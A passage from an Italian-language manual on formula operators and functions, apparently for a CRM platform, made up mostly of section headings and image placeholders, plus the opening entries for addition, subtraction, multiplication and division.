



# <span id="page-4172-0"></span>Operatori testuali



# <span id="page-4172-1"></span>Funzioni di data e ora



# <span id="page-4172-2"></span>Funzioni informative





# <span id="page-4173-0"></span>Funzioni logiche



# <span id="page-4173-1"></span>Funzioni matematiche





# <span id="page-4174-0"></span>Funzioni testuali





# <span id="page-4175-0"></span>Funzioni di riepilogo

Con i rapporti uniti, a matrice e di riepilogo sono disponibili le seguenti funzioni.



### <span id="page-4175-1"></span>Funzioni avanzate




## Funzioni di codifica



### VEDERE ANCHE:

<span id="page-4176-0"></span>[Operatori e funzioni delle formule A – H](#page-4176-0) [Operatori e funzioni delle formule I – Z](#page-4194-0) [Esempi di campi formula avanzata](#page-4225-0)

## Operatori e funzioni delle formule A – H

Utilizzare i seguenti operatori e funzioni per creare le formule. Fare clic sul nome dell'operatore o della funzione riportati di seguito per visualizzare ulteriori dettagli. Tutte le funzioni sono disponibili ovunque sia possibile includere una formula, ad esempio nei campi formula, nelle regole di convalida, nei processi di approvazione e nelle regole di flusso di lavoro, a meno che non venga specificato il contrario.

Nota: gli spazi superflui contenuti negli esempi che seguono vengono ignorati.  $\mathcal{A}$ 

+ (Somma)

**Descrizione:** Calcola la somma di due valori.



## - (Sottrazione)



# \* (Moltiplicazione)





## / (Divisione)

